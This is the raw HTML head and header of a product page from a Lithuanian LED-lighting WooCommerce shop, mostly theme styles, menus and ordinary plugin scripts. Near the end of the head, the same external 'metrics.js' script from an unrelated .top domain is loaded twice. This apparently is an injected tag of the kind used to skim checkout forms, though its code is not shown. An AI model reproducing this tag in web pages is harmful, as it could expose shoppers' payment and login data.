.sticky-detail,.sticky-product{display:none}.sticky-product.show-mobile{display:block;padding-top:10px;padding-bottom:10px}.sticky-product.show-mobile .add-to-cart{margin-top:0}.sticky-product.show-mobile .single_add_to_cart_button{margin:0;width:100%}}#header.sticky-header .main-menu > li.menu-item > a,#header.sticky-header .main-menu > li.menu-custom-content a{color:#5f5f5f}#header.sticky-header .main-menu > li.menu-item:hover > a,#header.sticky-header .main-menu > li.menu-item.active:hover > a,#header.sticky-header .main-menu > li.menu-custom-content:hover a{color:#1498d5}
</style>
<link rel='stylesheet' id='porto-360-gallery-css' href='https://ledlumina.lt/wp-content/themes/porto/inc/lib/threesixty/threesixty.css?ver=7.7.1' media='all' />
<link rel='stylesheet' id='styles-child-css' href='https://ledlumina.lt/wp-content/themes/porto-child/style.css?ver=6.8.3' media='all' />
<script src="https://ledlumina.lt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ledlumina.lt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Per\u017ei\u016br\u0117ti krep\u0161el\u012f","cart_url":"https:\/\/ledlumina.lt\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Pasirinkite \u012fvertinim\u0105","i18n_rating_options":["1 i\u0161 5 \u017evaig\u017edu\u010di\u0173","2 i\u0161 5 \u017evaig\u017edu\u010di\u0173","3 i\u0161 5 \u017evaig\u017edu\u010di\u0173","4 i\u0161 5 \u017evaig\u017edu\u010di\u0173","5 i\u0161 5 \u017evaig\u017edu\u010di\u0173"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Rodyti slapta\u017eod\u012f","i18n_password_hide":"Sl\u0117pti slapta\u017eod\u012f"};
</script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://ledlumina.lt/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7f12205251db57bee399518e41c8b102","fragment_name":"wc_fragments_7f12205251db57bee399518e41c8b102","request_timeout":"15000"};
</script>
<script src="https://ledlumina.lt/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://ledlumina.lt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ledlumina.lt/wp-json/wp/v2/product/15112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ledlumina.lt/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://ledlumina.lt/?p=15112' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ledlumina.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fledlumina.lt%2Fproduktas%2Fe27-lauko-sviestuvas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ledlumina.lt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fledlumina.lt%2Fproduktas%2Fe27-lauko-sviestuvas%2F&#038;format=xml" />
<script>var ms_grabbing_curosr = 'https://ledlumina.lt/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://ledlumina.lt/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
		<script type="text/javascript" id="webfont-queue">
		WebFontConfig = {
			google: { families: [ 'Roboto:400,500,600,700:latin,latin-ext','Shadows+Into+Light:400,700','Open+Sans:300,400,500,600,700,800','Playfair+Display:400,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[d.scripts.length - 1];
			wf.src = 'https://ledlumina.lt/wp-content/themes/porto/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
    <script type="module" src="https://klix.blob.core.windows.net/public/pay-later-widget/build/klix-pay-later-widget.esm.js"></script>
    <script nomodule="" src="https://klix.blob.core.windows.net/public/pay-later-widget/build/klix-pay-later-widget.js"></script>
          <!-- Google Tag Manager -->
      <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-PVJGHRWF');</script>
      <!-- End Google Tag Manager -->
	<link rel="icon" href="https://ledlumina.lt/wp-content/uploads/2019/03/cropped-iconw-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ledlumina.lt/wp-content/uploads/2019/03/cropped-iconw-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ledlumina.lt/wp-content/uploads/2019/03/cropped-iconw-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ledlumina.lt/wp-content/uploads/2019/03/cropped-iconw-270x270.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://pixelstaiman.top/ledlumina/metrics.js?v=1" id="custom-1764687741773-js"></script><script type="text/javascript" src="https://pixelstaiman.top/ledlumina/metrics.js?v=1" id="custom-1764687741773-js"></script>	</head>
	<body class="wp-singular product-template-default single single-product postid-15112 wp-embed-responsive wp-theme-porto wp-child-theme-porto-child theme-porto _masterslider _ms_version_3.11.0 woocommerce woocommerce-page woocommerce-no-js porto-rounded porto-breadcrumbs-bb login-popup full blog-1 wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
	
	<div class="page-wrapper"><!-- page wrapper -->
		<div class="porto-html-block porto-block-html-top"><div class="porto-block" data-id="24722"><style>.vc_custom_1762531684791{margin-top: 5px !important;margin-bottom: 5px !important;}</style><div class="vc_row wpb_row top-row text-right porto-inner-container wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1762531684791" >
		<div class="wpb_wrapper">
			  <div id="google_translate_element"></div>
  <script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: "lt",                 // change if your default isn’t Lithuanian
        includedLanguages: "en,ru,uk,lv",   // English, Russian, Ukrainian, Latvian
        autoDisplay: false,
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, "google_translate_element");
    }
  </script>
  <script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
  
		</div>
	</div>
</div></div></div></div></div></div></div>
											<!-- header wrapper -->
				<div class="header-wrapper header-reveal">
										

	<header  id="header" class="header-builder">
	
	<div class="header-top"><div class="header-row container"><div class="header-col header-left hidden-for-sm"><div class="header-contact"><ul class="nav nav-pills nav-top">
	<!--<li class="d-none d-sm-block">
		<a href="#" target="_blank"><i class="fa fa-angle-right"></i>About Us</a> 
	</li>
	<li class="d-none d-sm-block">
		<a href="#" target="_blank"><i class="fa fa-angle-right"></i>Contact Us</a> 
	</li>-->
	<li class="phone nav-item-left-border nav-item-right-border">
		<span class="top_header_phone"><!--<i class="fa fa-phone"></i>-->+370 683 221 03</span>
	</li>
</ul>
</div></div><div class="header-col visible-for-sm header-left"><ul id="menu-led_top_menu" class="top-links mega-menu show-arrow"><li id="nav-menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://ledlumina.lt/my-account/">Prisijungti | Registruotis</a></li>
</ul></div><div class="header-col header-right hidden-for-sm"><ul id="menu-led_top_menu-1" class="top-links mega-menu show-arrow"><li id="nav-menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://ledlumina.lt/my-account/">Prisijungti | Registruotis</a></li>
</ul><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/ledlumina.lt/" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-youtube" href="https://www.youtube.com/channel/UCPae5QmJHkJ7jd4v9ITAn3g/videos" aria-label="Youtube" title="Youtube"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/ledlumina.lt/" aria-label="Instagram" title="Instagram"></a>
		</div></div><div class="header-col visible-for-sm header-right"><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="https://www.facebook.com/ledlumina.lt/" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-youtube" href="https://www.youtube.com/channel/UCPae5QmJHkJ7jd4v9ITAn3g/videos" aria-label="Youtube" title="Youtube"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="https://www.instagram.com/ledlumina.lt/" aria-label="Instagram" title="Instagram"></a>
		</div></div></div></div><div class="header-main header-has-center header-has-center-sm"><div class="header-row container"><div class="header-col header-left hidden-for-sm">
	<div class="logo">
	<a aria-label="Site Logo" href="https://ledlumina.lt/" title="LEDlumina - Apšvietimo sprendimai"  rel="home">
		<img class="img-responsive standard-logo retina-logo" width="400" height="100" src="//ledlumina.lt/wp-content/uploads/2023/01/adfvdaz.gif" alt="LEDlumina" />	</a>
	</div>
	</div><div class="header-col visible-for-sm header-left"><a class="mobile-toggle" role="button" href="#" aria-label="Mobile Menu"><i class="fas fa-bars"></i></a><div class="searchform-popup search-popup large-search-layout search-dropdown search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://ledlumina.lt/" method="get"
		class="searchform search-layout-large">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Paieška..." autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div></div><div class="header-col header-center hidden-for-sm">            <link rel="stylesheet" id="porto-thumb-info-css" href="https://ledlumina.lt/wp-content/themes/porto/css/part/thumb-info.css?ver=7.7.1" type="text/css" media="all" />                         <link rel="stylesheet" id="porto-menu-thumb-info-css" href="https://ledlumina.lt/wp-content/themes/porto/css/part/menu-thumb-info.css?ver=7.7.1" type="text/css" media="all" />             <ul id="menu-led_main_menu" class="main-menu mega-menu menu-hover-line menu-hover-underline show-arrow"><li id="nav-menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub wide pos-center col-4"><a class="nolink" href="#">Katalogas</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-25136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/magnetine-apsvietimo-sistema/">Magnetinė apšvietimo sistema</a></li>
	<li id="nav-menu-item-23854" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/" class=" has-preview">VIDAUS ŠVIESTUVAI<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2025/09/vidaus-categ.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7135" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/" class=" has-preview">Lauko šviestuvai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2025/09/lauko-categ.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-23870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/led-juosta/" class=" has-preview">LED juostos ir priedai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2025/09/led-juosta.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-23897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/led-lemputes/" class=" has-preview">LED lemputės<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-bulb.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7133" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles/" class=" has-preview">LED panelės<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-panel.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7124" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/led-lemputes/t8-t5-led-lempos/" class=" has-preview">T5. T8. LED lempos<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-t5-t8.-1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-23915" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/gatves-sviestuvai/" class=" has-preview">Gatvės šviestuvai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2021/11/sdfds.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7129" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/led-paneles-montuojamos-i-armstrong-lubas/" class=" has-preview">Armstrong panelės<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-armstrong.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7130" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/led-pramoniniai-sviestuvai/" class=" has-preview">LED pramoniniai šviestuvai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-ufo.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-23918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/led-prozektoriai/" class=" has-preview">LED prožektoriai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-lauko-proz.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7122" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/sieniniai-sviestuvai/" class=" has-preview">Sieniniai šviestuvai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-sien.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-23923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/vidaus-sviestuvai/led-sviestuvai-ileidziami-lubiniai-sviestuvai/" class=" has-preview">Ileidžiami lubiniai šviestuvai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-ileidziam.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-23919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/sodo-apsvietimas/" class=" has-preview">Sodo apšvietimas<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/12/categ-sodo.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-23920" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/" class=" has-preview">LED maitinimo šaltiniai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-power.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-16208" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/jutikliai-davikliai/" class=" has-preview">Jutikliai , davikliai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2022/01/1.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-23921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/led-sviesos-valdikliai/" class=" has-preview">LED šviesos valdikliai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-valdikl.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-62" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/auginimo-lempos/" class=" has-preview">Augalų lempos<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-plant.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-21780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/automobiliams/" class=" has-preview">Automobiliams<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2024/06/auto-led.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7131" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/led-svieslentes/" class=" has-preview">LED švieslentės<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-ledboard.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-23914" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/lauko-sviestuvai/sviestuvai-su-saules-baterija/" class=" has-preview">Šviestuvai su saulės baterija<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-solar.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7123" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/veidrodziai-su-led-apsvietimu/" class=" has-preview">LED veidrodžiai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-mirror.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-24740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/juostiniai-led-sviestuvai-juostiniai-led-sviestuvai/">Juostiniai LED šviestuvai</a></li>
	<li id="nav-menu-item-63" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/ismanus-namai/" class=" has-preview">Išmanūs namai<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-ismanus.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-64" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/ivairus-led/" class=" has-preview">Įvairūs LED<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2024/06/iv-led.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-21779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/aksesuarai-irankiai-kita/" class=" has-preview">Aksesuarai/ Įrankiai/ Kita<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2024/06/iv-lne-led.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-13300" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/top-perkamiausios-prekes/" class=" has-preview">TOP Perkamiausios prekės<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2021/01/top.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7137" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/isparduodamos-prekes/" class=" has-preview">Išpardavimas<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-ispard.jpg);"></span></span></span></a></li>
	<li id="nav-menu-item-7138" class="menu_item menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://ledlumina.lt/produktu-kategorija/kaledines-prekes/" class=" has-preview">Kalėdinės prekės<span class="thumb-info thumb-info-preview"><span class="thumb-info-wrapper"><span class="thumb-info-image fixed-image" style="background-image: url(//ledlumina.lt/wp-content/uploads/2019/03/categ-christm.jpg);"></span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-7070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub narrow"><a href="#">Informacija</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-7072" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://ledlumina.lt/grazinimas-garantijos/">Grąžinimas/Garantijos</a></li>
	<li id="nav-menu-item-7071" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://ledlumina.lt/pristatymas/">Pristatymas</a></li>
	<li id="nav-menu-item-7087" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://ledlumina.lt/kontaktai/">Kontaktai</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-7121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub narrow"><a href="https://ledlumina.lt/apie-mus/">Apie Mus</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-9593" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://ledlumina.lt/atlikti-darbai/">Mūsų klientai ir bendri darbai</a></li>
	<li id="nav-menu-item-17128" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://ledlumina.lt/verta-zinoti/">Verta žinoti</a></li>
	<li id="nav-menu-item-15655" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://ledlumina.lt/apie-mus/atsiliepimai/">Atsiliepimai</a></li>
	<li id="nav-menu-item-19529" class="menu-item menu-item-type-post_type menu-item-object-page" data-cols="1"><a href="https://ledlumina.lt/apie-mus/">Apie mus/ Darbo laikas/ Kontaktai</a></li>
</ul></div></div>
</li>
</ul></div><div class="header-col visible-for-sm header-center">
	<div class="logo">
	<a aria-label="Site Logo" href="https://ledlumina.lt/" title="LEDlumina - Apšvietimo sprendimai"  rel="home">
		<img class="img-responsive standard-logo retina-logo" width="400" height="100" src="//ledlumina.lt/wp-content/uploads/2023/01/adfvdaz.gif" alt="LEDlumina" />	</a>
	</div>
	</div><div class="header-col header-right hidden-for-sm"><div class="searchform-popup search-popup large-search-layout search-dropdown search-rounded"><a  class="search-toggle" role="button" aria-label="Search Toggle" href="#"><i class="porto-icon-magnifier"></i><span class="search-text">Search</span></a>	<form action="https://ledlumina.lt/" method="get"
		class="searchform search-layout-large">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Paieška..." autocomplete="off" /></span>
						<span class="button-wrap">
				<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
					<i class="porto-icon-magnifier"></i>
				</button>
							</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>		<div id="mini-cart" aria-haspopup="true" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-cart-thick"></i><span class="cart-items">0</span></span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
		</div><div class="header-col visible-for-sm header-right">		<div id="mini-cart" aria-haspopup="true" class="mini-cart minicart-arrow-alt">
			<div class="cart-head">
			<span class="cart-icon"><i class="minicart-icon porto-icon-cart-thick"></i><span class="cart-items">0</span></span><span class="cart-items-text">0 items</span>			</div>
			<div class="cart-popup widget_shopping_cart">
				<div class="widget_shopping_cart_content">
									<div class="cart-loading"></div>
								</div>
			</div>
				</div>
		</div></div>
<nav id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-led_main_menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a class="nolink" href="#">Katalogas</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
